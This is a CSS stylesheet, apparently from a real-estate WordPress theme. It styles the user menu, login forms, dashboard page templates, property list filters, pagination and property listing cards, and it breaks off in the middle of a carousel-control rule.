#user_menu_open{
    background-color: #fff;
    right: 45px;
    left: auto;
    z-index: 999999;
    top: 100%;
    margin-top: 0px;
    padding: 15px 0px 0px 0px;
    background-color: #fff;
    border-radius: 0px;
    width: 255px;
    display: none;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
}

#user_menu_open.dropdown-menu{
    border:1px solid #dde4e9;
    border:none;
}

#user_menu_open:before {
    content: " ";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #fff;
    top: -10px;
    right: 7px;
    position: absolute;
}

#user_menu_open:after{
    content: " ";
    width: 0;
    height: 0;
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    border-bottom: 9px solid #fdfdfd;
    top: -9px;
    right: 8px;
    position: absolute;
}



#user_menu_open a{
  padding: 15px 35px;
    width: 100%;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    font-size: 14px;
    font-weight: bold;
}

#user_menu_open li a{
    color:#222;
     -webkit-transition: padding 0.35s ease;
    -moz-transition: padding 0.35s ease;
    -o-transition: padding 0.35s ease;
    transition: padding 0.35s ease;
    position: relative;
}

#user_menu_open  > li > a:hover, 
#user_menu_open  > li > a:focus{
    background-color: #0073e1;
    color:#fff;
    background-image:none;
    padding-left: 50px;   
}

#user_menu_open > li > a:hover .unread_mess{
    background-color: #fff;
    color:#0073e1;
}

#user_menu_open  > li > a:hover i{
    color:#fff;
}

#user_menu_open i{
    width: 10px;
}

.menulist{
    width:255px;
}

.menulist i{
    margin-right: 13px;
}

#user_menu_open .menulist a:hover{
    background-color: #393f48;
    color:#fff;

}

#user_menu_open .divider{
    opacity:0.5;
     margin:15px 0px 0px 0px;
}
#user_menu_open .login_form{
    border:none;
    width: 253px;
}

#user_menu_open  .login_form input[type=text],
#user_menu_open  .login_form input[type=password], 
#user_menu_open  .login_form input[type=email], 
#user_menu_open  .login_form input[type=url],
#user_menu_open  .login_form input[type=number], 
#user_menu_open  .login_form textarea,
#user_menu_open  .btn {
    width: 227px;
}

#user_menu_open  #widget_login_topbar,
#user_menu_open  #widget_register_topbar,
#user_menu_open  #forgot_pass_topbar{
    padding-left: 0px;
}

#forgot_pass_mobile,
#user_menu_open #forgot_pass_topbar{
    display: inline-block;
    padding: 6px 0px 0px 0px;
}

#user_menu_open #register-div-title-topbar,
#user_menu_open #login-div-title-topbar{
    padding-left: 12px;
    margin-bottom: 0px;
}

#user_menu_open li {
    position: relative;
}

#user_menu_open .unread_mess {
    top: 10px;
}

#wp-forgot-but-mobile,
#wp-forgot-but,
#wp-login-but{
    width: 227px;
    margin-bottom: 8px;
}

.modal-content #wp-login-but{
    margin-bottom: 0px!important;
}

#wp-submit-register{
    width: 227px;
    float:left;
}

#wp-forgot-but, 
#wp-login-but, 
#wp-submit-register {
    width: 100%;
}


/* =User Menu new design
----------------------------------------------- */


.col-md-12.add-estate.profile-page.profile-onprofile.row {
    padding-right: 0px;
    padding-left: 0px;
    width: 100%;
      position: relative;
}

.pack_description_row {
    width: 1000px;
    float:left;
    display:none;
}


.wrapper_packages .fa,
.wrapper_packages {
    font-size: 14px;
    color: #7e939d;
    font-weight: 600;
}

#open_packages{
    cursor:pointer;
}
#open_packages:hover .fa,
#open_packages:hover{
    color: #0073e1;
}

.buypackage input[type="checkbox"]:checked:before{
    color: #0073e1;
    background-color: #ffffff;
}

.buypackage input[type="checkbox"] {
    float: none;
    left: 0px;
    right: 0px;
    margin: 0px auto;
    top: 0px;
    background-color: #334249;
    border: 1px solid #566b75;
}
.buypackage {
    cursor:pointer;
    background-color: #334249;
    padding-left: 13px;
    padding-right: 13px;
    padding-top: 21px;
    padding-bottom: 0px;
    bottom: 0px;
    position: absolute;
    font-size: 12px;
    color: #7e939d;
    text-transform: uppercase;
    left: 0px;
    right: 0px;
    min-height: 75px;
    line-height: 2.4em;
}

.submit-price {
    font-size: 16px;
    color: #ffffff;
    line-height: 1.6em;
}


.pack_description_unit_head {
    float: left;
    width: 100%;
}
.dashboard_username {
    color: #576871;
    font-size: 16px;
    line-height: 1.6em;
}
.user_profile_explain{
    font-size: 14px;
    line-height: 1.4em;
}
.submit_mandatory{
    margin-bottom:10px;
    line-height: 1.3em;
    font-size: 13px;
    padding-left: 60px;
}

.col-md-8.dashboard_password {
    padding-right: 0px;
    padding-left: 0px;
}
.col-md-4.profile_label {
    padding-right: 15px;
    padding-left: 0px;
}

.user_profile_div {
    margin-left: 60px;
    float: left;
}


.col-md-12.user_profile_div {
    margin-right: 60px;
    margin-left: 60px;
    width: 1000px;
    padding: 0px;
}
.dashboard_menu_user_image .menu_user_picture {
   margin: 0px auto;
    float: none;
    position: relative;
    left: 0px;
    right: 0px;
    display: block;
    border: 0px solid #0073e1;
    margin-bottom:10px;
    width: 80px;
    height: 80px;
    background-size: cover;
}

.dashboard_menu_user_image {
    height: 175px;
    padding-top: 30px;
    text-align: center;
}

.dash_no_header.page-template-user_dashboard_showing.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_inbox.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_add_agent.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_agent_list.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_floor.admin-bar .top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_invoices.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_searches.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_favorite.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_add.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_profile.admin-bar .top_bar_wrapper {
    top: 32px;
}

.dash_no_header.page-template-user_dashboard_showing .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_inbox .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_add_agent .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_agent_list .admin-bar.has_top_bar,
.dash_no_header.page-template-user_dashboard_profile .admin-bar.has_top_bar,
.dash_no_header.page-template-user_dashboard_search_result .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_floor .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_invoices .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_searches .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_favorite .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_add .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_profile .admin-bar.top_bar_wrapper{
    top: 32px;
}

.dash_no_header.page-template-user_dashboard_showing .header_wrapper,
.page-template-user_dashboard_showing #colophon,
.dash_no_header.page-template-user_dashboard_inbox .header_wrapper,
.page-template-user_dashboard_inbox #colophon,
.dash_no_header.page-template-user_dashboard_add_agent .header_wrapper,
.page-template-user_dashboard_add_agent #colophon,
.dash_no_header.page-template-user_dashboard_agent_list .header_wrapper,
.page-template-user_dashboard_agent_list #colophon,
.dash_no_header.page-template-user_dashboard_search_result .header_wrapper,
.page-template-user_dashboard_search_result #colophon,
.dash_no_header.page-template-user_dashboard_floor .header_wrapper,
.page-template-user_dashboard_floor #colophon,
.dash_no_header.page-template-user_dashboard_invoices .header_wrapper,
.page-template-user_dashboard_invoices #colophon,
.dash_no_header.page-template-user_dashboard_searches .header_wrapper,
.page-template-user_dashboard_searches #colophon,
.dash_no_header.page-template-user_dashboard_favorite .header_wrapper,
.page-template-user_dashboard_favorite #colophon,
.dash_no_header.page-template-user_dashboard_add .header_wrapper,
.page-template-user_dashboard_add #colophon,
.dash_no_header.page-template-user_dashboard .header_wrapper,
.page-template-user_dashboard #colophon,
.dash_no_header.page-template-user_dashboard_profile .header_wrapper,
.page-template-user_dashboard_profile #colophon{
    display: none;
}

.dash_no_header.page-template-user_dashboard_showing.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_inbox.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_add_agent.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_agent_list.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_search_result.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_floor.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_invoices.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_searches.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_favorite.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_add.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard.admin-bar.has_top_bar .header_media,
.dash_no_header.page-template-user_dashboard_profile.admin-bar.has_top_bar .header_media {
    padding-top: 32px;
}

.page-template-user_dashboard_showing .header_media,
.page-template-user_dashboard_inbox .header_media,
.page-template-user_dashboard_add_agent .header_media,
.page-template-user_dashboard_agent_list .header_media,
.page-template-user_dashboard_search_result .header_media,
.page-template-user_dashboard_floor .header_media,
.page-template-user_dashboard_invoices .header_media,
.page-template-user_dashboard_searches .header_media,
.page-template-user_dashboard_favorite .header_media,
.page-template-user_dashboard_add .header_media,
.page-template-user_dashboard .header_media,
.page-template-user_dashboard_profile .header_media {
    min-height: 0px;
    display: none;
}

.page-template-user_dashboard_showing .master_header,
.page-template-user_dashboard_inbox .master_header,
.page-template-user_dashboard_add_agent .master_header,
.page-template-user_dashboard_agent_list .master_header,
.dash_no_header.page-template-user_dashboard_search_result .master_header,
.dash_no_header.page-template-user_dashboard_floor .master_header,
.dash_no_header.page-template-user_dashboard_invoices .master_header,
.dash_no_header.page-template-user_dashboard_searches .master_header,
.dash_no_header.page-template-user_dashboard_favorite .master_header,
.dash_no_header.page-template-user_dashboard_add .master_header,
.dash_no_header.page-template-user_dashboard .master_header,
.dash_no_header.page-template-user_dashboard_profile .master_header{
    border-bottom: 0px solid #f0f0f0;
}


.page-template-user_dashboard_showing .content_wrapper,
.page-template-user_dashboard_inbox .content_wrapper,
.page-template-user_dashboard_add_agent .content_wrapper,
.page-template-user_dashboard_agent_list .content_wrapper,
.page-template-user_dashboard_search_result .content_wrapper,
.page-template-user_dashboard_floor .content_wrapper,
.page-template-user_dashboard_invoices .content_wrapper,
.page-template-user_dashboard_searches .content_wrapper,
.page-template-user_dashboard_favorite .content_wrapper,
.page-template-user_dashboard_add .content_wrapper,
.page-template-user_dashboard .content_wrapper,
.page-template-user_dashboard_profile .content_wrapper{ 
    width: 100%;
    padding: 0px 0px 0px 0px;
}

.page-template-user_dashboard_showing .header_wrapper.header_type4,
.page-template-user_dashboard_inbox .header_wrapper.header_type4,
.page-template-user_dashboard_add_agent .header_wrapper.header_type4,
.page-template-user_dashboard_agent_list .header_wrapper.header_type4,
.page-template-user_dashboard_search_result .header_wrapper.header_type4,
.page-template-user_dashboard_floor .header_wrapper.header_type4,
.page-template-user_dashboard_invoices .header_wrapper.header_type4,
.page-template-user_dashboard_searches .header_wrapper.header_type4,
.page-template-user_dashboard_favorite .header_wrapper.header_type4,
.page-template-user_dashboard_add .header_wrapper.header_type4,
.page-template-user_dashboard .header_wrapper.header_type4,
.page-template-user_dashboard_profile .header_wrapper.header_type4{
    display:none;
}

.admin-bar .has_header_type2 .col-md-3.user_menu_wrapper,
.admin-bar .has_header_type2 .dashboard-margin{
    top: 208px;
}

.has_header_type2 .col-md-3.user_menu_wrapper,
.has_header_type2 .dashboard-margin{
    top: 176px;
}
.page-template-user_dashboard_add_agent select,
.page-template-user_dashboard_profile select,
.page-template-user_dashboard_add #embed_video_type,
.page-template-user_dashboard_add #prop_category_submit,
.page-template-user_dashboard_add #property_country,
.page-template-user_dashboard_add select,
.page-template-front_property_submit select{
    height: 42px;
    background-color: #fff;
}


.page-template-user_dashboard_showing .container,
.page-template-user_dashboard_inbox .container,
.page-template-user_dashboard_add_agent .container,
.page-template-user_dashboard_agent_list .container,
.page-template-user_dashboard_search_result .container,
.page-template-user_dashboard_floor .container,
.page-template-user_dashboard_invoices .container,
.page-template-user_dashboard_searches .container
.page-template-user_dashboard_favorite .container,
.page-template-user_dashboard_add .container,
.page-template-user_dashboard .container,
.page-template-user_dashboard_profile .container {
    margin-bottom: 0px!important;
}

.user_dashboard select {
    font-size: 13px;
}
.full_form-nob {
    font-size: 13px;
}


.dashboard_package_row{
    background-color: #263238; 
    margin-bottom: 15px;
    float: left;
    min-height:0px;    
}

.row_user_dashboard .breadcrumb_container {
    padding-right: 0px;
    padding-left: 60px;
    margin-bottom: 0px;
}

.row_user_dashboard .breadcrumb {
    margin-top: 19px;
    margin-bottom: 19px;
}

.has_top_bar .row.row_user_dashboard {
    margin-left: 0px;
    margin-right: 0px;
    background-color: #fff;
    margin-top: 81px;
    overflow: hidden;
}

.dash_no_header.has_top_bar .row.row_user_dashboard {
   margin-top: 40px;
}


.row.row_user_dashboard{
    margin-left: 0px;
    margin-right: 0px;
    background-color: #fff;
    overflow: hidden;
}

.admin-bar .dashboard-margin {
    top: 32px;
}

.dashboard-margin {
    padding-left: 270px;
    background-color: #f7f7f7;
    padding-right: 0px;
    width: 100%;
    z-index: 9;
    float: left;
    position: relative;
    height: 100%;
    min-height: 1000px;
    padding-bottom: 100px;
}

.dashboard-margin .entry-title{
    padding-left: 60px;
    margin: 13px 0px 13px 0px;
}

.admin-bar.has_top_bar .has_header_type1 .dashboard-margin{    
    top: 50px;
}

.has_top_bar .has_header_type1 .dashboard-margin{
    top: 50px;
}

.admin-bar .has_header_type1 .dashboard-margin{
    top: 90px;
}

.has_header_type1 .dashboard-margin {
    top: 90px;
}

.has_header_type1 .col-md-3.user_menu_wrapper{
    padding-top: 70px;
    top: 45px;
}

.page-template-user_dashboard_showing .top_bar,
.page-template-user_dashboard_inbox .top_bar,
.page-template-user_dashboard_add_agent .top_bar,
.page-template-user_dashboard_agent_list .top_bar,
.page-template-user_dashboard_search_result .top_bar,
.page-template-user_dashboard_floor .top_bar,
.page-template-user_dashboard_invoices .top_bar,
.page-template-user_dashboard_searches .top_bar,
.page-template-user_dashboard_favorite .top_bar,
.page-template-user_dashboard_add .top_bar,
.page-template-user_dashboard .top_bar,
.page-template-user_dashboard_profile .top_bar {
    padding: 9px 15px 0px 15px;
    width: 100%;
}

.page-template-user_dashboard_showing .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_inbox .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_add_agent .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_agent_list .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_search_result .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_floor .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_invoices .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_searches .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_favorite .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_add .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard .has_header_type4 .top_bar_wrapper,
.page-template-user_dashboard_profile .has_header_type4 .top_bar_wrapper{
    padding-right: 0px;
}

.page-template-user_dashboard_showing .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_inbox .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_add_agent .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_agent_list .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_search_result .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_floor .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_invoices .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_searches .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_favorite .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_add .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard .container.main_wrapper.has_header_type4.contentheader_left,
.page-template-user_dashboard_profile .container.main_wrapper.has_header_type4.contentheader_left {
    padding-left: 0px;
}

.page-template-user_dashboard_showing .has_header_type4 .content_wrapper,
.page-template-user_dashboard_inbox .has_header_type4 .content_wrapper,
.page-template-user_dashboard_add_agent .has_header_type4 .content_wrapper,
.page-template-user_dashboard_agent_list .has_header_type4 .content_wrapper,
.page-template-user_dashboard_profile .has_header_type4 .content_wrapper,
.page-template-user_dashboard_floor .has_header_type4 .content_wrapper,
.page-template-user_dashboard_invoices .has_header_type4 .content_wrapper,
.page-template-user_dashboard_searches .has_header_type4 .content_wrapper,
.page-template-user_dashboard_favorite .has_header_type4 .content_wrapper,
.page-template-user_dashboard_add .has_header_type4 .content_wrapper,
.page-template-user_dashboard .has_header_type4 .content_wrapper,
.page-template-user_dashboard_profile .has_header_type4 .content_wrapper {
        max-width: 100%;
}

.add-estate.profile-page.profile-onprofile.row{
    border-top: 1px solid #f0f0f0;
    padding-top:25px;
}



.pack_description_row  .add-estate.profile-page.profile-onprofile.row{
    border-top: 1px solid #384850;
    float:left;
    width:100%;
}

.page-template-user_dashboard_add .wpresidence_success,
.page-template-user_dashboard_floor .wpresidence_success{
    background-color: #0073e1;
}

.dash_no_header.page-template-user_dashboard_showing.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_inbox.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_add_agent.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_agent_list.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_search_result.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_floor.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_invoices.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_searches.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_favorite.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_add.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard.admin-bar.has_top_bar .master_header_sticky,
.dash_no_header.page-template-user_dashboard_profile.admin-bar.has_top_bar .master_header_sticky {
    top: 32px;
}

.dashboard-margin input[type=text], 
.dashboard-margin  input[type=password], 
.dashboard-margin input[type=email], 
.dashboard-margin  input[type=url], 
.dashboard-margin  input[type=number]{
    border-radius: 0px;
}
.dashboard-margin  .comment-form #submit,
.dashboard-margin  .wpresidence_button{
    border-radius: 0px;
    color: #fff;
}

.remove_parameter_button.wpresidence_button{
    height: 40px;
    line-height: 40px;
    padding: 0px 40px;
}

.wp-editor-container textarea.wp-editor-area,
.dashboard-margin textarea {
    border-radius: 0px;
    color:#9ca9af;
    height: auto;   
}

.user_details_row,
.change_pass{
    color: #222;
    font-size: 18px;
    line-height: 1.6em;
    font-weight: 800;
}

.dash_no_header.page-template-user_dashboard_showing.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_inbox .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_add_agent .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_agent_list .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_search_result .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_floor .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_invoices .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_searches .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_favorite .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_add .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_profile .top_bar_wrapper {
    position: fixed;
    top: 0px;
}


.col-md-12.top_dahsboard_wrapper,
.col-md-12.row_dasboard-prop-listing{
    padding-right: 60px;
    padding-left: 60px;  
}

.property_wrapper_dash{
    max-width: 1120px;
}

.col-md-9.user_dashboard {
    padding-right: 60px;
    padding-left: 60px;
}

.featurescol label {
    width: auto!important;
}

.featurescol checkbox,
.featurescol label {
    display: inline;
}

.page-template-user_dashboard_add label.checklabel {
    width: auto;
}
.col-md-3.user_dashboard {
    padding-right: 60px;
    padding-left: 15px;
}
.user_dashboard_box {
    background-color: #fff;
    padding: 14px 13px 14px 13px;
    margin-bottom: 30px;
}
.user_dashboard_box .submit-price {
    font-size: 13px;
    line-height: 22px;
    border-bottom: 0px solid transparent;
    color: #8593a9;
}


.col-md-9.dashboard-margin .pagination {
    padding-left: 60px;
}

.dashboard-margin .wpresidence_button.view_public_profile{
    color: #fff;
    margin-right: 13px;
}

.pack_description_row.add-estate.profile-page.profile-onprofile.row {
    border-top: 1px solid #384850;
    padding-top: 30px;
    margin-bottom: 0px;
}

.package_label {
    font-size: 14px;
    margin-top: 14px;
    font-weight: 600;
    position: absolute;
    bottom: 10px;
    top: auto;
}


/*=Modal
---------------------------------------------------*/

.navbar-fixed-top, 
.navbar-fixed-bottom{
    z-index:102;
}


/* =Ajax Login
----------------------------------------------- */
#loginmodal .modal-dialog{
    width:290px;
}

#loginmodal h4{
    font-size:14px;
}

#loginmodal .login-links{
    font-size:13px;
}

#loginmodal .modal-body {
    position: relative;
    padding: 10px 20px 6px 20px;
}

#loginmodal #reveal_login{
    margin-top: 0px;
    margin-bottom: 13px;
}

/* =Property List
----------------------------------------------- */

#google_map_prop_list_sidebar  .submit_container_half {
    display:none;
}

#google_map_prop_list_sidebar{
    position: fixed;
    right: 0;
    bottom: 0;
    width: 50%;
    top: 130px;
    overflow-y: scroll;
    background: #f7f7f7;
    padding: 0px;
    overflow-x: hidden;
    z-index:0;
}

#google_map_prop_list_wrapper.half_no_top_bar ,
#google_map_prop_list_sidebar.half_no_top_bar {
    top:91px;
}


.has_header_type5 #google_map_prop_list_wrapper.half_no_top_bar ,
.has_header_type5 #google_map_prop_list_sidebar.half_no_top_bar {
    top:170px;
}



.pagination_ajax,
.pagination{
    float:left;
    width:100%;
}
.pagination.c.pagination_ajax{
    padding-left:15px;
}

#google_map_prop_list_sidebar .pagination{
    width: 100%;
    float: left;
    margin-left: 30px;
}

#google_map_prop_list_sidebar .pagination_ajax_search{
    margin-left: 15px!important;
}

.no_results{
    margin-left: 15px;
    width: 100%;
    margin-bottom: 30px;
    float: left;
}

#listing_ajax_container_agent_tax,
#listing_ajax_container_agent{
    margin: 0px -15px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    float: left;
    min-width: 100%;
}

#listing_ajax_container{
    margin: 0px -15px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    min-width: 100%;
}


#listing_ajax_container_agent.estate_developer,
#listing_ajax_container_agent.estate_agency{
      margin: 0px;
}


.nothing{
    padding-left: 15px;
}

#google_map_prop_list_sidebar #listing_ajax_container_agent,
#google_map_prop_list_sidebar #listing_ajax_container{
    min-width:100%
}

#google_map_prop_list_sidebar #listing_ajax_container {
    max-width: 840px;
    margin: 0px;
    padding: 15px 15px 0px 15px;
}

#google_map_prop_list_sidebar .no_results {
    margin-left: 15px;
}


#google_map_prop_list_sidebar .half_map_filters_wrapper{
    width:100%;
}
.search_wrapper{
    position:relative;
}

#google_map_prop_list_sidebar .order_filter_single{
    margin-left: 0px;
    float: right;
    position: absolute;
    right: 29px;
    bottom: -78px;
    background-color: #ffffff;
    height: auto;
    margin: 9px 0px 9px 0px;
}

#google_map_prop_list_sidebar .order_filter_single .filter_menu{
    margin-left:auto;
    lefT: auto;
    right: 0px;
}

.half_results{
    font-size: 21px;
    font-weight: 800;
    margin-top: 10px!important;
    margin-bottom: 15px!important;
}

#google_map_prop_list_sidebar .no_results_title {
    margin-left: 15px;
}

.page-template-advanced_search_results #listing_ajax_container {
    min-height: 300px;
}

.page-template-user_dashboard_searches #listing_ajax_container {
    clear: both;
    margin:0px;
}

#content_container{
    
}

.adv_listing_filters_head,
.listing_filters_head,
.listing_filters{
    margin: 0px;
    margin-bottom: 30px;
    float: left;
    width: 100%;
    background: #fff;
    box-shadow: 0 10px 31px 0 rgba(7,152,255,0.09);
    padding: 0px 15px;
}

.listing_filter_select{
    float: left;
    margin: 10px 0px;
    cursor: pointer;
    padding: 0px 17px 0px 0px;
 
}

.wpestate_filter_list_properties_wrapper{
    margin:0px -15px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    min-width: 100%;
}

.listing_filters_head .listing_filter_select{
    margin-top:5px;
}
.listing_filter_select.filter_county{
     padding: 0px 16px 0px 0px;
}
.listing_filter_select .filter_menu li{
    padding: 13px;
    line-height: 1.3em;
}

.listing_filter_select.open .filter_menu_trigger{
    color:#0073e1;
}

.advanced_search_shortcode .listing_filter_select{
    margin: 0px 13px 11px 0px;
}

.listing_filters_head .filter_menu{
    margin-left: 0px;
    margin-top: 8px!important;
    padding-bottom:0px;
}

.order_filter{
    border-right:none;
}

.order_filter_single{
    margin-left: 548px;
}

.advanced_filters .order_filter_single{
    margin-left: 0px;
}

.listing_filter_views{
    border: none;
    width: 17px;
    float: right;
    margin-right: 0px;
    margin-left: 0px;
    padding: 0px 20px 0px 5px;
    margin-top: 2px!important;
}

.filter_menu_trigger{
    margin-top: 4px;
    padding: 9px 13px;
}

#a_filter_action{
    padding-left: 0px;   
}

.filter_menu{
    background-color: #fff;
    color: #8593a9;
    border-color: #f0f0f0;
    margin-top: 1px!important;
    max-height: 214px;
    overflow-y: scroll;
    border-radius: 0px;
    margin-left: -15px;
    padding-top: 0px;
}

.advanced_search_sidebar .filter_menu{
    margin-top: 2px;
    margin-left: -1px;
    width: 100%;
    padding-bottom:0px;
}

.listing_filter_select:first-child .filter_menu {
    margin-left:0px;
}

.advanced_search_sidebar .dropdown.form-control{
    padding:0px;
}

.advanced_search_sidebar input{
    padding: 6px 12px;
}

.filter_menu li{
    padding: 13px;
    line-height: 1.3em;
    border-bottom: 1px solid #f0f0f0;
}

.advanced_search_sidebar  .filter_menu li{
    margin-bottom: 0px;
}

.filter_menu li:hover{
    background-color: #0073e1;
    color:#f0f0f0;
}

#grid_view,
#list_view{
    margin-top: 16px;
}

#grid_view,
#list_view{
    color:#768082;
    font-size: 18px;
}

#grid_view:hover,
#list_view:hover{
    color:#0073e1;  
}

.icon_selected{
    color:#0073e1!important;  
}

.caret_filter{
    margin-left: 9px;
    border:none;
}

#google_map_prop_list_sidebar .order_filter_single .caret::after {
    margin-top: 2px;
}

.caret::after{
    font-family: "Font Awesome 5 Free";
    content: "\f107";
    position: absolute;
    top: -7px;
    font-size:14px;
    color: #a1a7b4;
    left: -4px;
    font-weight: 600;
   
}

.listing_filters_head .caret:after{
    color:#5c727d;
    top:-4px;
}

.widget-container.advanced_search_sidebar .caret_filter {
    position: absolute;
    right: 12px;
    top: 18px;
}

/* =Pagination     
-------------------------------------------------------------------------------------- */
.pagination{
    margin: 0px 0;
    margin-bottom:30px;
}

.pagination > li:empty{
    display:none;
}

.pagination .roundleft a, 
.pagination .roundleft span {
    margin-left: 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}

.pagination .roundright a, 
.pagination .roundright span {
    margin-left: -1px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}

.pagination > .active > a, 
.pagination > .active > span, 
.pagination > .active > a:hover, 
.pagination > .active > span:hover, 
.pagination > .active > a:focus, 
.pagination > .active > span:focus {
    background-color: #f0f0f0;
    border-color:#f0f0f0;
    border-bottom: 1px solid #dde4e9!important;
}

.pagination > li > a, 
.pagination > li > span {
    border: 1px solid #dde4e9;
    background-color:#fdfdfd;
}

.pagination > li > a, .pagination > li > span {
    position: relative;
    float: left;
    padding: 9px 17px;
    margin-left: -1px;
    line-height: 1.428571429;
    text-decoration: none;
    background-color: #ffffff;
    border: 1px solid #f0f0f0;
    border-radius: 0px!important;
    box-shadow: 0 5px 15px rgba(0,0,0,.01);
    font-weight: 600;
}

.pagination > .active > a, 
.pagination > .active > span, 
.pagination > .active > a:hover, 
.pagination > .active > span:hover, 
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 2;
    color: #ffffff;
    cursor: default;
    background-color: #0073e1;
}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
    color: #333;
    background-color: #efeff0;
    border-color: #f0f0f0;
}

/* =Property Unit     
-------------------------------------------------------------------------------------- */
.listing_wrapper{
    margin-bottom:30px;
} 

.property_listing_blog,
.property_listing{
    position: relative;
    height: 100%;
    border: 1px solid #f1f8ff;
    font-size: 13px;
    background-color: #ffffff;
    max-width: 525px;
    transition: 0.3s ease-out;
    float: left;
}

#google_map_prop_list_sidebar .property_listing {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
}


.property_listing .carousel{
    float:left;
}

.has_prop_slider .property_listing{
    cursor:default;                 
}

.property_unit_type5 .carousel-inner,
.property_unit_type5  .property_unit_carousel {
    width:100%;
    height: 100%;    
}
.property_unit_type5  .property_listing .left.carousel-control,
.property_unit_type5 .property_listing .right.carousel-control{
    z-index:99;
}

.property_unit_type5 .item{
    background-position: center;
    background-size: cover;
    width: 100%;
    height: 100%;
    min-height: 300px;
}

.property_listing .carousel-control{
    opacity: 1;
    height: 32px;
    top: 50%;
